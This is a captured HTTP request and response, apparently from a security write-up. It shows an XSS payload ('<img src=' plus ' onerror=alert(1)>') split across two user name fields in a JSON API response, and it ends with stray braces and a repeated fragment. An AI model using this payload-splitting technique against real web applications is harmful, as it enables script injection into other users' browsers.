 GET /api/user/list HTTP/1.1
Host: test.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:108.0)
Gecko/20100101 Firefox/108.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 16 Jan 2023 06:21:28 GMT
4 Content-Type: text/html
5 Last-Modified: Mon, 16 Jan 2023 06:14:47 GMT
6 Connection: close
7 ETag: W/"63c4eb57-44"
8 Content-Length: 68
9
10 {"user1":{"name":"<img src="},"user2":{"name":" onerror=alert(1)>
"}}
}
}
{"user1":{"name":""}}